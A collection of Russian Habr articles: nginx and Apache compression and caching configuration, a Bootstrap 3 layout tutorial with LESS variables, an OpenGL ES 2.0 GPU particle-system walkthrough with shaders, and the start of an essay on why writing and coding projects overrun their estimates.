./configure --prefix=/etc/nginx --sbin-path=/usr/sbin/nginx --modules-path=/usr/lib/nginx/modules --conf-path=/etc/nginx/nginx.conf --error-log-path=/var/log/nginx/error.log --http-log-path=/var/log/nginx/access.log --pid-path=/var/run/nginx.pid --lock-path=/var/run/nginx.lock --http-client-body-temp-path=/var/cache/nginx/client_temp --http-proxy-temp-path=/var/cache/nginx/proxy_temp --http-fastcgi-temp-path=/var/cache/nginx/fastcgi_temp --http-uwsgi-temp-path=/var/cache/nginx/uwsgi_temp --http-scgi-temp-path=/var/cache/nginx/scgi_temp --user=nginx --group=nginx --with-http_ssl_module --with-http_realip_module --with-http_addition_module --with-http_sub_module --with-http_dav_module --with-http_flv_module --with-http_mp4_module --with-http_gunzip_module --with-http_gzip_static_module --with-http_random_index_module --with-http_secure_link_module --with-http_stub_status_module --with-http_auth_request_module --with-http_xslt_module=dynamic --with-http_image_filter_module=dynamic --with-http_geoip_module=dynamic --with-http_perl_module=dynamic --with-threads --with-stream --with-stream_ssl_module --with-stream_geoip_module=dynamic --with-http_slice_module --with-mail --with-mail_ssl_module --with-file-aio --with-ipv6 --with-http_v2_module --with-cc-opt='-g -O2 -fstack-protector-strong -Wformat -Werror=format-security -Wp,-D_FORTIFY_SOURCE=2' --with-ld-opt='-Wl,-Bsymbolic-functions -Wl,-z,relro -Wl,--as-needed' --add-module=/path/to/ngx_brotli
make
```
Конфиг:
```
brotli_static on;
```
В динамическом режиме:
```
brotli on;
brotli_comp_level 6;
brotli_types text/plain text/css text/xml application/x-javascript;
```
**Apache**
Тут всё проще, установить **mod\_brotli** и сконфигурировать модуль:
```
BrotliCompressionLevel 10
BrotliWindowSize 22
AddOutputFilterByType BROTLI text/html text/plain text/css text/xml
AddOutputFilterByType BROTLI text/css
AddOutputFilterByType BROTLI application/x-javascript application/javascript
AddOutputFilterByType BROTLI application/rss+xml
AddOutputFilterByType BROTLI application/xml
AddOutputFilterByType BROTLI application/json
```
Закэшируй это!
--------------
Разгрузить канал между пользователем и сервером также можно, сведя к минимуму необходимость повторной загрузки ресурсов. Если файл был кэширован, то при следующем запросе, браузер получит его содержимое локально.
HTTP-заголовки Cache-control, Expires и Vary позволяют спроектировать очень гибкую политику кэширования, хотя можно и в лоб проставить всюду max-age=2592000.
**Nginx**
```
location ~* ^.+\.(js|css)$ {
expires max;
}
```
**Apache**
```
Header set Cache-Control "max-age=43200"
Header set Cache-Control "max-age=604800"
Header set Cache-Control "max-age=2592000"
Header unset Cache-Control
ExpiresActive On
ExpiresDefault "access plus 5 seconds"
ExpiresByType image/x-icon "access plus 2592000 seconds"
ExpiresByType image/jpeg "access plus 2592000 seconds"
ExpiresByType image/png "access plus 2592000 seconds"
ExpiresByType image/gif "access plus 2592000 seconds"
ExpiresByType application/x-shockwave-flash "access plus 2592000 seconds"
ExpiresByType text/css "access plus 604800 seconds"
ExpiresByType text/javascript "access plus 604800 seconds"
ExpiresByType application/javascript "access plus 604800 seconds"
ExpiresByType application/x-javascript "access plus 604800 seconds"
ExpiresByType text/html "access plus 43200 seconds"
ExpiresByType application/xhtml+xml "access plus 600 seconds"
```
Распредели это!
---------------
Хороший CDN для загруженного сайта обычно стоит приличных денег, но на первое время хватит и бесплатного. Загрузка тяжелых ресурсов через CDN может уменьшить трафик в несколько раз! Не стоит пренебрегать такой возможностью, особенно когда она условно-бесплатна. Одноразовых статей с топами бесплатных сетей в интернете полно, но на первое место всегда ставят Cloudflare.
А ещё у них же есть бесплатные Service Workers, на которых можно вручную поднять свой CDN с преферансом и куртизанками. Примеров мало, но туториал есть на официальном портале SW.
Заключение
----------
Если вы ещё не используете хотя бы gzip — добро пожаловать в интернет, здесь более 80% сайтов работают с ним. Если стандартного сжатия и -9 вам не хватает, используйте Brotli с бэкапом в виде Zopfli (так как у бротли ещё нет 100% покрытия). На этом можно сэкономить кучу трафика:
* **gzip: 50-95% сжатия** в зависимости от контента. В среднем по вебу 65-80%
* **Zopfli: +3-8% сжатия относительно gzip** в среднем, но бывает и 10%
* **Brotli: +10-15% сжатия относительно gzip** в зависимости от контента c редкими выстрелами до 20% и выше

**Кэшируйте данные** на клиенте, это уменьшает трафик при повторных заходах на 99% и ниже, в зависимости от выбранной политики кэширования и изменений на сайте.
**Используйте CDN** для доставки контента и базовой балансировки. Основной удар берёт на себя раздающий сервер, в то время как до основного трафик сократится в разы. Насколько именно — зависит от сети, нагрузки и выбранного режима работы.
Всё вышеперечисленное разворачивается в кратчайшие сроки и не требует сложной перестройки серверной архитектуры, что даёт вам время на её грамотное проектирование. Сжимайте, кэшируйте, распределяйте, и мониторьте свои затраты, чтобы не попасть на большие деньги.
[](https://vdsina.ru/eternal-server?partner=habr6) | https://habr.com/ru/post/497170/ | null | ru | null |
# Как сверстать веб-страницу. Часть 2 — Bootstrap
#### Введение
Уважаемый читатель, эта статья является второй частью цикла статей, посвященных вёрстке.
В [первой части](http://habrahabr.ru/post/202408/) мы верстали шаблон [Corporate Blue](http://www.pcklab.com/templates/corporate-blue) от студии Pcklaboratory с помощью стандартных средств на чистом HTML и CSS. В данной статье мы попробуем сверстать этот же шаблон, но с помощью CSS фреймворка [Bootstrap 3](http://getbootstrap.com/).

Преимущество использования CSS фреймворков заключается в том, что верстальщику не нужно думать о многих нюансах верстки, которые за него уже продумали создатели фреймворков. К таким нюансам относятся кроссбраузерность, поддержка различных разрешений экранов и многое другое. Верстальщик лишь указывает, что, как и когда нужно показать, остальное фреймворк делает сам. Данный подход может сильно ускорить вёрстку сайта. К преимуществам Bootstrap относится и его популярность. Это означает, что другому верстальщику будет проще поддерживать ваш код.
Недостатком использования фреймворков является тот факт, что странице придется целиком «нести» за собой лишние стили фреймворка, даже если она использует лишь их малую часть. Фреймворк является отличным инструментом для прототипирования и создания страниц, для которых дизайн вторичен, например страницы администрирования. Если же у вас есть очень специфический дизайн, то сверстать его с помощью фреймворка может оказаться сложнее, чем нативными средствами. Тем не менее, и это возможно.
#### Об использовании Bootstrap
В настоящее время есть несколько способов работы со стилями Bootstrap.
##### Без использования LESS
Для новичков сам Bootstrap [рекомендует](http://getbootstrap.com/getting-started/#customizing) следующий подход: нужно скачать с сайта скомпилированный Bootstrap и положить его в свой проект, ничего не изменяя. Затем нужно создать свой пустой CSS файл и подключить его после bootstrap.css.
```
```
После этого, для того чтобы изменить стили Bootstrap вам нужно перебить их в своем styles.css примерно в таком виде:
```
a { color: #beceda; }
```
Очевидным минусом данного подхода является то, что вам придется вручную искать нужные стили, которые требуется перебить и не всегда это будет тривиально, т.к. некоторые параметры Bootstrap применяются ко многим селекторам в изменённом виде, например через формулы. Небольшую помощь здесь может оказать инструмент [Customize](http://getbootstrap.com/customize), он поможет скомпилировать правильно ваши изменения, но только один раз. Если в будущем вы захотите изменить какой-то параметр, то придется заново вбивать изменненные значения для всех полей, чтобы скомпилировать свои стили.
##### С использованием LESS
Данный способ подразумевает, что все переменные Bootstrap хранятся в .less файлах. Разработчик работает с этими переменными и по необходимости вручную или автоматически компилирует их в CSS файлы, а сам HTML подключает только скомпилированные CSS файлы. Именно этот вариант и будет рассматриваться в статье, как самый гибкий.
Существует большое количество способов скомпилировать LESS файлы и Bootstrap оставляет это на усмотрение разработчика. Сам Bootstrap использует для компиляции [Grunt](http://gruntjs.com/), вы можете предпочесть [плагин](http://plugins.jetbrains.com/plugin?pr=idea&pluginId=7059) для продуктов JetBrains, а мы, поскольку статья ориентирована на новичков, посмотрим в сторону более простых решений. Такими решениями являются программы [WinLess](http://winless.org/) для Windows, [SimpLESS](http://wearekiss.com/simpless) для Mac или [Koala](http://koala-app.com/) для Linux. Все эти программы делают примерно одно и то же: получают на вход папку с LESS файлами и слушают изменения в них. Как только вы вносите изменения в любой файл – тут же он компилируется в указанный CSS файл. Таким образом вам нет необходимости запускать компиляцию руками после каждого изменения. Вы изменяете LESS файл, сохраняете его и тут же видите изменения на сайте в уже скомпилированном, сжатом виде.
#### Создание проекта
Первым шагом давайте создадим простую структуру файлов для нашего проекта.
* Создаем папку с названием проекта, например whitesquare-bootstrap.
* В ней нужно создать две вложенные папки: src – для исходных файлов и www – для файлов конечного сайта.
* В папке www создаем пустую папку images и пустой файл index.html.
* Затем нужно [скачать сам Bootstrap](https://github.com/twbs/bootstrap/releases/download/v3.1.0/bootstrap-3.1.0-dist.zip) и скопировать содержимое архива в папку www нашего проекта.
* Поскольку мы решили использовать LESS в нашем проекте, то придется еще [скачать исходники Bootstrap](https://github.com/twbs/bootstrap/archive/v3.1.0.zip) и скопировать оттуда папку less в папку src нашего проекта.
* Рядом с появившейся папкой less/bootstrap создадим два пустых файла styles.less и variables.less. В них мы будем перебивать переменные Bootstrap и описывать свои стили. Такой подход позволит потом быстро обновить Bootstrap.
* Затем нужно настроить компиляцию LESS файлов в CSS. Посмотрим, как это делается в WinLess. Сначала нажмите «Add folder» и укажите путь до папки с LESS файлами:
C:\whitesquare-bootstrap\src\less
Затем у вас появится список всех файлов этой папки. Можно убрать все галочки. Нас интересуют последние два файла styles.less и variables.less. Кликните на них правой кнопкой и выберите из контекстного меню «Select output file» и укажите путь, куда будут компилироваться CSS файлы:
..\..\www\css\styles.css
..\..\www\css\variables.css
После этого любое изменение этих LESS файлов с сохранением будет приводить к перекомпиляции CSS файлов.

#### Предварительный осмотр
После создания структуры файлов открываем psd файл в Photoshop. Важно внимательно осмотреть шаблон и оценить его. Нам нужно понять следующие вещи:
* Как будут нарезаться изображения?
* Какие будут использоваться компоненты?
* Какими будут основные стили?
* Какой макет страницы у нас получится?
Только после того, как вы мысленно себе ответите на эти вопросы, можно переходить к вёрстке. Давайте рассмотрим эти вопросы по-порядку.
#### Общие изображения
На данном этапе нужно нарезать и сохранить только общие изображения, которые будут на всех страницах сайта и не относятся к контенту. В нашем случае это будет светло-серый фон страницы, фон заголовка, изображение карты, два логотипа и кнопки социальных сетей.
Сохраняем изображение карты:
images/map.png
Сохраним логотипы следующим образом:
images/logo.png
images/footer-logo.png
Повторяющиеся фоновые изображения необходимо вырезать минимальным кусочком достаточным для образования полного изображения повторением по вертикали и горизонтали.
/images/bg.png
/images/h1-bg.png
Иконки социальных сетей с одинаковыми размерами удобно сохранить в один файл и использовать как спрайты для более быстрой загрузки. Более подробно про склейку изображений описано в первой части. В итоге получится два файла:
/images/social.png
/images/social-small.png
#### Компоненты
Основное отличие вёрстки с помощью Bootstrap от вёрстки нативными средствами заключается в том, что Bootstrap вводит такое понятие, как компоненты. Компоненты представляют из себя часто используемые готовые HTML блоки с предопределенными стилями. Иногда компоненты используют JavaScript. Верстальщик может использовать как готовый компонент, так и определить свой внешний вид для него. Для этого часто нужно лишь поменять значение переменных в Bootstrap. Если нужны более гибкие изменения, верстальщик всегда может изменить HTML и CSS по своему усмотрению.
Если окинуть взглядом наш шаблон, то можно увидеть, что нам понадобятся следующие компоненты:
1. Для верстки колонками — сеточная система (row, col)
2. Для поиска – инлайновая форма (form-inline), сгруппированные контролы (input-group), кнопка (btn)
3. Для навигации — навигационная панель (navbar) и сама навигация (nav)
4. Для отображения подменю – группированный список (list-group)
5. Для блока карты – визуальная панель (panel)
6. Для отображения большого центрального блока – jumbotron
7. Для отображения рамок фотографий – миниатюры (thumbnail)
Более подробно на каждом компоненте мы остановимся, когда он нам встретится в вёрстке.
#### Основные стили
В Bootstrap все стили по умолчанию уже заданы, нам нужно только их перебить, если они отличаются от нашего дизайна. Сделаем это в файле src/less/variables.css.
В первую очередь нужно добавить переменные, которых нет в настройках Bootstrap для того, чтобы можно было их использовать в дальнейшем. У нас это только специфический шрифт дизайна.
```
@brand-font: 'Oswald',sans-serif;
```
Если вы хотите использовать шаблон для русских сайтов, то шрифт Oswald можно попробовать заменить на наиболее близкий Cuprum, который поддерживает кириллицу.
А теперь заменим настройки Bootstrap на свои:
```
/*серый фон страницы*/
@body-bg: #f8f8f8;
/*специфический голубой фон данного дизайна*/
@ brand-primary: #29c5e6;
/*фон панелей*/
@panel-bg: #f3f3f3;
/*цвет рамки панелей*/
@panel-inner-border: #e7e7e7;
/*убираем скругление у блоков*/
@border-radius-base: 0;
/*первичные кнопки имеют голубой фон*/
@btn-primary-bg: @brand-primary;
/*если ширина экрана больше 992px, то ширина контейнера 960px*/
@container-md: 960px;
/*если ширина экрана больше 1200px, то ширина контейнера так же 960px*/
@container-lg: @container-md;
/*основным шрифтом будет Tahoma*/
@font-family-base: Tahoma, sans-serif;
/*задаем базовый размер*/
@font-size-base: 12px;
/*основной цвет текста на странице*/
@text-color: #8f8f8f;
/*серый фон текстовых полей*/
@input-bg: @panel-bg;
/*серая рамка текстовых полей*/
@input-border: @panel-inner-border;
/*серый цвет текста в полях*/
@input-color: #b2b2b2;
```
Все переменные, которые есть в Bootstrap можно посмотреть на странице <http://getbootstrap.com/customize/>
После того, как мы закончили с переменными, давайте начнем прописывать стили нашего дизайна в файле styles.less. Сначала подключим сам Bootstrap и наши переменные:
```
@import "bootstrap/bootstrap.less";
@import "variables.less";
```
Не все стили, заданные Bootstrap по умолчанию можно изменить переменными, давайте сделаем это вручную:
```
p {
margin: 20px 0;
}
.form-control {
box-shadow: none;
}
.btn {
font-family: @brand-font;
}
```
Здесь мы убрали тень у элементов формы, а текстам в кнопках указали специфический шрифт страницы.
Затем опишем фон страницы и верхнюю полоску:
```
body {
border-top: 5px solid #7e7e7e;
background-image: url(../images/bg.png);
}
```
Далее в тексте не будет указываться в какой файл пишутся стили. Просто запомните, что все переменные мы сохраняем в файл variables.less, а CSS стили будем хранить в styles.less.
#### Каркас HTML
Вёрстку сайта начинаем традиционно с каркаса HTML. Вставляем в файл index.html код простейшего шаблона со страницы [Getting started](http://getbootstrap.com/getting-started/#template), предварительно убрав всё лишнее:
```
Whitesquare
```
В этом блоке создается HTML5 структура документа. В title указываем название нашей страницы – Whitesquare. Метатегом viewport указываем, что ширина страницы на мобильных устройствах будет равна ширине экрана и начальный масштаб будет 100%. Затем подключается файл стилей. И для версий Internet Explorer меньше девятой подключаем скрипты, позволяющие правильно отображать нашу верстку.
#### Макет
В данном случае, мы видим, что сайт состоит из двух частей: основного контейнера с содержимым, который центрируется на экране и тянущегося футера. Основной контейнер состоит из двух колонок: основного контента и сайдбара. Над ними находится шапка (header), навигация (nav) и название страницы (.heading).

Давайте добавим в body следующий код:
```
```
Здесь нам встречается первый компонент Bootstrap – [колонки](http://getbootstrap.com/css/#grid). Родительскому элементу колонок задается класс «row», а классы колонок начинаются с префикса «col-», затем идет размер экрана (xs, sm, md, lg), а заканчиваются относительной шириной колонки.
Колонке можно задавать одновременно различные классы со значениями для экранов, например class=«col-xs-12 col-md-8». Эти классы просто задают ширину колонке в процентах для определенного размера экрана. Если колонке не задан класс определенного экрана, то применится класс для минимально определенного экрана, а если и он не указан – то никакая ширина не применится и блок займет максимально возможную ширину.
У нас классы «col-md-7» и «col-md-17» указывают, что блоки представляют из себя колонки шириной 7 и 17 относительно родительского контейнера. По умолчанию сумма ширин колонок в Bootstrap равняется 12, однако мы увеличили это число вдвое для достижения нужной нам гибкости.
```
@grid-columns: 24;
```
Далее опишем нужные нам отступы:
```
body {
…
.wrapper {
padding: 0 0 50px 0;
}
header {
padding: 20px 0;
}
}
```
Данную конструкцию мы поместили внутрь body. Синтаксис LESS позволяет вкладывать правила друг в друга, которые потом скомпилируются в такие конструкции:
```
body .wrapper {…}
body header {…}
```
Такой подход позволяет видеть структуру HTML прямо внутри CSS и дает некую «область видимости» правилам.
#### Логотип

Вставляем логотип в тег header:
```
[![Whitesquare logo]()](/)
```
Дополнительных стилей не требуется.
#### Поиск
 | https://habr.com/ru/post/211032/ | null | ru | null |
# OpenGL ES 2.0. Один миллион частиц
В этой статье мы рассмотрим один из вариантов реализации системы частиц на OpenGL ES 2.0. Подробно поговорим об ограничениях, опишем принципы и разберем небольшой пример.

Ограничения
-----------
В общем случае, от OpenGL ES 2.0 мы будем требовать два дополнительных свойства (cпецификация не требует их наличия):
* **Vertex Texture Fetch**. Позволяет нам получить доступ к текстурным картам через текстурные юниты из *вершинного* шейдера. Запросить максимальное количество, поддерживаемых графическим процессором, юнитов можно с помощью функции [glGetIntegerv](http://docs.gl/es2/glGet) с именем параметра GL\_MAX\_VERTEX\_TEXTURE\_IMAGE\_UNITS. В таблице ниже, представлены данные по популярным, на сегодняшний день, процессорам.
* **Fragment high floating-point precision**. Позволяет нам производить вычисления с высокой точностью во *фрагментном* шейдере. Запросить точность и диапазон значений можно с помощью функции [glGetShaderPrecisionFormat](http://docs.gl/es2/glGetShaderPrecisionFormat) с именами параметров GL\_FRAGMENT\_SHADER и GL\_HIGH\_FLOAT для типа шейдера и типа данных соответственно. Для всех, перечисленных в таблице, процессоров точность состовляет 23 бита с диапазоном значение от -2^127 до 2^127, за исключением *Snapdragon Andreno 2xx*, для этой серии диапазон значение от -2^62 до 2^62.
Информация по процессорам:
| Процессор | Vertex TIU | Точность | Диапазон |
| --- | --- | --- | --- |
| Snapdragon Adreno 2xx | 4 | 23 | [-2^62, 2^62] |
| Snapdragon Adreno 3xx | 16 | 23 | [-2^127, 2^127] |
| Snapdragon Adreno 4xx | 16 | 23 | [-2^127, 2^127] |
| Snapdragon Adreno 5xx | 16 | 23 | [-2^127, 2^127] |
| Intel HD Graphics | 16 | 23 | [-2^127, 2^127] |
| ARM Mali-T6xx | 16 | 23 | [-2^127, 2^127] |
| ARM Mali-T7xx | 16 | 23 | [-2^127, 2^127] |
| ARM Mali-T8xx | 16 | 23 | [-2^127, 2^127] |
| NVIDIA Tegra 2/3/4 | 0 | 0 | 0 |
| NVIDIA Tegra K1/X1 | 32 | 23 | [-2^127, 2^127] |
| PowerVR SGX (Series5) | 8 | 23 | [-2^127, 2^127] |
| PowerVR SGX (Series5XT) | 8 | 23 | [-2^127, 2^127] |
| PowerVR Rogue (Series6) | 16 | 23 | [-2^127, 2^127] |
| PowerVR Rogue (Series6XT) | 16 | 23 | [-2^127, 2^127] |
| VideoCore IV | 8 | 23 | [-2^127, 2^127] |
| Vivante GC1000 | 4 | 23 | [-2^127, 2^127] |
| Vivante GC4000 | 16 | 23 | [-2^127, 2^127] |
Есть проблема с *NVIDIA Tegra 2/3/4*, на этой серии работает ряд популярных устройств таких, как *Nexus 7, HTC One X, ASUS Transformer*.
Система частиц
--------------
Рассматривая системы частиц, генерируемые на CPU, в разрезе увеличения количества обрабатываемых данных (количества частиц), основной проблемой производительности становится копирование (выгрузка) данных из оперативной памяти в память видеоутсройства на каждом кадре. Поэтому, наша основная задача — избежать этого копирования, перенеся вычисления в неоперативный режим на графический процессор.
> Напомним, что в OpenGL ES 2.0 нет встроенных механизмов таких, как [Transform Feedback](https://www.opengl.org/wiki/Transform_Feedback) (доступного в OpenGL ES 3.0) или [Compute Shader](https://www.opengl.org/wiki/Compute_Shader) (доступного в OpenGL ES 3.1), позволяющих производить вычисления на GPU.
Суть метода заключается в том, чтобы использовать в качестве буфера данных для хранения, характеризующих частицу, величин (координаты, ускорения и т.д.) — *текстуры* и обрабатывать их средствами вершинных и фрагментных шейдеров. Также, как мы храним и загружаем нормали, говоря о [Normal mapping](https://en.wikipedia.org/wiki/Normal_mapping). Размер буфера, в нашем случае, пропорционален количеству обрабатываемых частиц. Каждый тексель хранит отдельную величину (величины, если их несколько) для отдельной частицы. Соответственно, количество обрабатываемых величин находиться в обратной зависимости от количества частиц. Например, для того, чтобы обработать позиции и ускорения для 1048576 частиц, нам понадобиться две текстуры 1024x1024 (елси нет необходимости в сохранение соотношения сторон)
Здесь есть дополнительные ограничения, которые нам необходимо учесть. Чтобы иметь возможность записать какую-либо информацию, формат пиксельных данных текстуры должен поддерживаться реализацией как *color-renderable format*. Это означает, что мы можем использовать текстуру в качестве цветового буфера в рамках [закадровой отрисовки](https://www.opengl.org/wiki/Framebuffer_Object). Спецификация описывает только три таких формата: *GL\_RGBA4, GL\_RGB5\_A1, GL\_RGB565*. Принимая во внимание предметную область, нам требуется как минимум 32 бита на пиксель, чтобы обрабатывать такие величины, как координаты или ускорения (для двухмерного случая). Поэтому, упомянутых выше форматов нам недостаточно.
Для обеспечения необходимого минимума, мы рассмотрим два дополнительных типа текстур: *GL\_RGBA8* и *GL\_RGBA16F*. Такие текстуры часто называют *LDR(SDR)* и *HDR-текстурами* соответственно.
* *GL\_RGBA8* поддерживается спецификацией, мы можем загружать и читать текстуры с таким форматом. Для записи нам необходимо потребовать расширение [OES\_rgb8\_rgba8](https://www.khronos.org/registry/gles/extensions/OES/OES_rgb8_rgba8.txt).
* *GL\_RGBA16F* не поддерживается спецификацией, для того чтобы загружать и читать текстуры c таким форматом нам необходимо расширение [GL\_OES\_texture\_half\_float](https://www.khronos.org/registry/gles/extensions/OES/OES_texture_float.txt). Более того, чтобы получить приемлемый по качеству результат, нам необходима поддержка линейных фильтров минификации и магнификации таких текстур. За это отвечает расширение [GL\_OES\_texture\_half\_float\_linear](https://www.khronos.org/registry/gles/extensions/OES/OES_texture_float_linear.txt). Для записи нам необходимо расширение [GL\_EXT\_color\_buffer\_half\_float](https://www.khronos.org/registry/gles/extensions/EXT/EXT_color_buffer_half_float.txt).
По данным [GPUINFO](http://opengles.gpuinfo.org/gles_extensions.php) на 2013 — 2015 год поддержка расширений следующая:
| Расширение | Устройства (%) |
| --- | --- |
| OES\_rgb8\_rgba8 | 98.69% |
| GL\_OES\_texture\_half\_float | 61.5% |
| GL\_OES\_texture\_half\_float\_linear | 43.86% |
| GL\_EXT\_color\_buffer\_half\_float | 32.78% |
Вообще говоря, для наших целей больше подходят HDR-текстуры. Во-первых, они позволяют нам обрабатывать больше информации без ущерба производительности, например, манипулировать частицами в трехмерном пространстве, не увеличивая количества буферов. Во-вторых, отпадает необходимость в промежуточных механизмах распаковки и запаковки данных при чтении и записи соответственно. Но, в силу слабой поддержки HDR-текстур, мы остановим свой выбор на LDR.
Итак, возвращаясь к сути, общая схема того что мы будем делать, выглядит так:
Первое что нам необходимо, это разбить вычисления на проходы. Разбиение зависит от количества и типа характеризующих величин, которые мы собираемся орабатывать. Исходя из того, что в качестве буфера данных у нас выступает текстура и с учетом, описанных выше, ограничений на формат пиксельных данных, каждый проход может обрабатывать не больше 32 бит информации по каждой частицы. Например, на первом проходе мы расчитали ускорения (32 бита, по 16 бит на компоненту), на втором обновили позиции (32 бита, по 16 бит на компоненту).
Каждый проход обрабатывает данные в режиме двойной буферизации. Тем самым обеспечивается доступ к состоянию системы предыдущего кадра.
Ядро прохода, это обычный [texture mapping](https://en.wikipedia.org/wiki/Texture_mapping) на два треугольника, где в качестве текстурных карт выступают наши буферы данных. Общий вид шейдеров следующий:
```
// Вершинный шейдер
attribute vec2 a_vertex_xy;
attribute vec2 a_vertex_uv;
varying vec2 v_uv;
void main()
{
gl_Position = vec4(a_vertex_xy, 0.0, 1.0);
v_uv = a_vertex_uv;
}
```
```
// Фрагментный шейдер
precision highp float;
varying vec2 v_uv;
// состояние предыдущего кадра
// (если необходимо)
uniform sampler2D u_prev_state;
// данные из предшествующих проходов
// (если необходимо)
uniform sampler2D u_pass_0;
...
uniform sampler2D u_pass_n;
// функции распаковки
unpack(vec4 raw);
unpack\_0(vec4 raw);
...
unpack\_1(vec4 raw)
// функция запаковки
vec4 pack( data);
void main()
{
// распаковываем необходимые для расчетов данные
// для частицы с индексом v\_uv
data = unpack(texture2D(u\_prev\_state, v\_uv));
data\_pass\_0 = unpack\_0(texture2D(u\_pass\_0, v\_uv));
...
data\_pass\_n = unpack\_n(texture2D(u\_pass\_n, v\_uv));
// получаем результат
result = ...
// упаковываем и сохраняем результат
gl\_FragColor = pack(result);
}
```
Реализация функций распаковки/запаковки зависит от величин, которые мы обрабатываем. На данном этапе мы опираемся на требование, описанное в начале, о высокой точности вычислений.
Например, для двухмерных координат (компоненты [x, y] по 16 бит) функции могут выглядить так:
```
vec4 pack(vec2 value)
{
vec2 shift = vec2(255.0, 1.0);
vec2 mask = vec2(0.0, 1.0 / 255.0);
vec4 result = fract(value.xxyy * shift.xyxy);
return result - result.xxzz * mask.xyxy;
}
vec2 unpack(vec4 value)
{
vec2 shift = vec2(1.0 / 255.0, 1.0);
return vec2(dot(value.xy, shift), dot(value.zw, shift));
}
```
Отрисовка
---------
После этапа вычислений следует этап отрисовки. Для доступа к частицам на этом этапе нам необходим, для перебора, некоторый внешний индекс. В качестве такого индекса будет выступать вершинный буфер ([Vertex Buffer Object](https://en.wikipedia.org/wiki/Vertex_Buffer_Object)) с текстурными координатами буфера данных. Индекс создается и инициализируется (выгружается в память видеоустройства) один раз и в процессе не меняется.
На этом шаге, вступает в силу требование о доступе к текстурным картам. Вершинный шейдер похож на фрагментный с этапа вычислений:
```
// Вершинный шейдер
// индекс данных
attribute vec2 a_data_uv;
// буфер данных, хранящий позиции
uniform sampler2D u_positions;
// дополнительные данные (если необходимо)
uniform sampler2D u_data_0;
...
uniform sampler2D u_data_n;
// функция распаковки позиций
vec2 unpack(vec4 data);
// функции распаковки дополнительных данных
unpack\_0(vec4 data);
...
unpack\_n(vec4 data);
void main()
{
// распаковываем и обрабатываем позиции частиц
vec2 position = unpack(texture2D(u\_positions, a\_data\_uv));
gl\_Position = vec4(position \* 2.0 - 1.0, 0.0, 1.0);
// распаковываем и обрабатываем дополнительные данные
data\_0 = unpack(texture2D(u\_data\_0, a\_data\_uv));
...
data\_n = unpack(texture2D(u\_data\_n, a\_data\_uv));
}
```
Пример
------
В качестве небольшого примера, мы попробуем сгенерировать динамическую систему из 1048576 частиц, известную как [Strange Attractor](https://en.wikipedia.org/wiki/Attractor).
[](https://www.youtube.com/watch?v=lx3xy8CakE0)
Обработка кадра состоит из нескольких этапов:
### Compute Stage
На этапе вычислений у нас будет всего один независимый проход, отвечающий за позиционирование частиц. В его основе лежит простая формула:
```
Xn+1 = sin(a * Yn) - cos(b * Xn)
Yn+1 = sin(c * Xn) - cos(d * Yn)
```
Такая система еще называется [Peter de Jong Attractors](http://paulbourke.net/fractals/peterdejong/). С течением времени, мы будем менять только коэфициенты.
```
// Вершинный шейдер
attribute vec2 a_vertex_xy;
varying vec2 v_uv;
void main()
{
gl_Position = vec4(a_vertex_xy, 0.0, 1.0);
v_uv = a_vertex_xy * 0.5 + 0.5;
}
```
```
// Фрагментный шейдер
precision highp float;
varying vec2 v_uv;
uniform lowp float u_attractor_a;
uniform lowp float u_attractor_b;
uniform lowp float u_attractor_c;
uniform lowp float u_attractor_d;
vec4 pack(vec2 value)
{
vec2 shift = vec2(255.0, 1.0);
vec2 mask = vec2(0.0, 1.0 / 255.0);
vec4 result = fract(value.xxyy * shift.xyxy);
return result - result.xxzz * mask.xyxy;
}
void main()
{
vec2 pos = v_uv * 4.0 - 2.0;
for(int i = 0; i < 3; ++i)
{
pos = vec2(sin(u_attractor_a * pos.y) - cos(u_attractor_b * pos.x),
sin(u_attractor_c * pos.x) - cos(u_attractor_d * pos.y));
}
pos = clamp(pos, vec2(-2.0), vec2(2.0));
gl_FragColor = pack(pos * 0.25 + 0.5);
}
```
### Renderer Stage
На этапе рендеринга сцены, мы отрисуем наши частицы обычными спрайтами.
```
// Вершинный шейдер
// индекс
attribute vec2 a_positions_uv;
// позиции (буфер, полученный на этапе вычислений)
uniform sampler2D u_positions;
varying vec4 v_color;
vec2 unpack(vec4 value)
{
vec2 shift = vec2(0.00392156863, 1.0);
return vec2(dot(value.xy, shift), dot(value.zw, shift));
}
void main()
{
vec2 position = unpack(texture2D(u_positions, a_positions_uv));
gl_Position = vec4(position * 2.0 - 1.0, 0.0, 1.0);
v_color = vec4(0.8);
}
```
```
// Фрагментый шейдер
precision lowp float;
varying vec4 v_color;
void main()
{
gl_FragColor = v_color;
}
```
**Результат**
### Postprocessing
В заключение, на этапе [постобработки](https://en.wikibooks.org/wiki/OpenGL_Programming/Post-Processing), мы наложим несколько эффектов
**Gradient mapping**. Добавляет цветовое содержание на основе яркости исходного изображения.
**Результат**
**Bloom**. Добавляет небольшое свечение.
**Результат**
Код
---
Репозиторий проекта на [GitHub](https://github.com/PkXwmpgN/elements).
На данный момент доступны:
* Oснавная база кода (C++11/C++14) вместе с шейдерами;
* Примеры и демо-версии приложений;
+ Liquid. Симуляция жидкости;
+ Light Scattered. Адаптация эффекта рассеяного света;
+ Strange Attractors. Пример, описанный в статье;
+ Wind Field. Реализация [Navier-Stokes](http://www.intpowertechcorp.com/GDC03.pdf) с большим количеством частиц (2^20);
+ Flame Simulation. Симуляция пламени.
* Клиент под Android.
Продолжение
-----------
На этом примере, мы видим что этап вычислений, этап отрисовки сцены и постобработка состоят из нескольких зависимых между собой проходов.
В следующей части мы постараемся рассмотреть реализацию многопроходного рендеринга с учетом требований, накладываемых каждым этапом.
Буду рад комментариям и предложениям (можно по почте [email protected])
Спасибо! | https://habr.com/ru/post/303142/ | null | ru | null |
# Правило 10:1 в программировании и писательстве
*В этой статье автор анализирует количество времени, которое тратится на написание книг или программного кода, и приходит к интересной закономерности. Ее можно применять для планирования сроков работы над проектами.*

> *Закон Хофштадтера: Любое дело всегда длится дольше, чем ожидается, даже если учесть закон Хофштадтера.
>
> — Дуглас Хофштадтер, **Гёдель, Эшер, Бах***
У написания прозы и кода есть много общего. Но самое заметное сходство, вероятно, заключается в том, что ни писатели, ни программисты не могут закончить свою работу вовремя. Писатели славятся отъявленной привычкой срывать сроки. Программисты заслужили репутацию людей, чьи результаты всегда серьезно отличаются от первоначальных расчетов. Возникает вопрос: почему?
Сегодня у меня появилась идея, как можно на него ответить. И мои находки меня поразили.
### Изучая свои книги
